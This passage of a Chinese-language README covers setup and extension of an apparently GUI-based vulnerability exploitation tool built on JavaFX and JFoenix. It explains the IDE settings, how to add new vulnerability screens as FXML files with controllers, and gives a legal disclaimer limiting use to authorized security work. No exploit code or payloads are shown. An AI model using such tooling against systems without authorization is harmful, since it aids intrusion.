50 | > Jfoenix: Java的UI控件不是很好看,而Jfoenix则是一位大佬开发的仿谷歌的MD设计的UI控件,是在JavaFx的UI控件基础上改造的,所以我们可以直接拿来用。
51 |
52 | 
53 |
54 | 同时建议使用这个 https://gluonhq.com/products/scene-builder/ ,上次使用的加载jar包有点问题
55 |
56 |
57 |
58 | 需要的jar包可以在项目lib目录下找到
59 |
60 | 还有就是用到了**lambda**表达式去加载不同的**.fxml**文件来切换界面,所以Idea支持**lambda**表达式
61 |
62 | File -- Project Structure
63 |
64 | Preferences
65 |
66 | 都需要修改一下为**8**或者**8**以上,一般默认都是8,如果报**lambda**相关错误,请自行检查是否为8及以上
67 |
68 | ## 0x02 自定义漏洞种类
69 |
70 | 接下来就是自定义漏洞种类了,很简单,
71 |
72 | 1. 在**resources/fxml**目录下新建fxml文件,然后利用 **scene-builder**去设计界面,或者直接复制**Others.fxml**,在其基础上修改就行,具体怎么设计在[图形化漏洞利用Demo-JavaFX版](https://mp.weixin.qq.com/s/_CN0g-q3rvPgbTWGvAvqhA)有说,或者自行学习
73 | 2. 在**fun/fireline/controller**文件加下新建 **XxxController.java**,然后将上一步的**.fxml**文件中的**fx:controller**的值修改为**XxxController**,界面的具体逻辑就在这个Controller中编写
74 |
75 | 3. 显示到界面。在**fxml/drawer.fxml**中添加一个JFXButton, 设置一个**accessibleText**值,这个名字和新建的**.fxml**名一致,**text**是按钮的名字,其他是颜色、字体显示,可以利用**scene-builder**修改
76 |
77 | ```xml
78 |
79 |
80 |
81 |
82 |
83 | ```
84 |
85 |
86 | 若想修改默认显示界面,将**refreshPage("Others")**修改为对应的fxml文件名。**fun/fireline/controller/MainController.java**
87 |
88 |
89 |
90 | ## 0x03 免责声明
91 |
92 | 本工具仅能在取得足够合法授权的企业安全建设中使用,在使用本工具过程中,您应确保自己所有行为符合当地的法律法规。
93 |
94 | 如您在使用本工具的过程中存在任何非法行为,您将自行承担所有后果,本工具所有开发者和所有贡献者不承担任何法律及连带责任。
95 |
96 | 除非您已充分阅读、完全理解并接受本协议所有条款,否则,请您不要安装并使用本工具。
97 |
98 | 您的使用行为或者您以其他任何明示或者默示方式表示接受本协议的,即视为您已阅读并同意本协议的约束。
99 |
100 |
--------------------------------------------------------------------------------